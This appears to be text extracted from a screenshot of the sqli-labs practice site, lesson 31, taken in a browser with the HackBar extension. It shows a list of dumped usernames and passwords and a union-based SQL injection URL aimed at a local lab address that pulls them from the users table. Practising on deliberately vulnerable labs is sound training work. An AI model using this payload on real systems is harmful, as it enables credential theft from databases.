 Welcome Dhakkan
Your Login
name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3
Your Password:Dumb,I-kill-
you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-31
This Site
Protected by
Inspector Console Debugger Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.2.102/sqli-labs/Less-31/?id=-1") union select 1,group_concat(username),group_concat(password) from users -- #